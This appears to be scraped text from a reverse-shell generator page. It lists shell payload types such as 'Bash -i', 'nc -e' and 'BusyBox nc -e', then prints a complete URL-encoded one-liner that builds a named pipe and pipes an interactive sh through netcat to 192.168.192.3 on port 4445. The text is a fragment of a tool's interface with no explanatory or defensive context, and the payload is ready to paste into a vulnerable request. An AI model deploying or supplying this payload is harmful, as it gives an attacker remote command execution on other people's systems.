 Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-
i%202%3E%261%7Cnc%20192.168.192.3%204445%20%3E%2Ftmp%2Ff
Shell sh Encoding URL Encode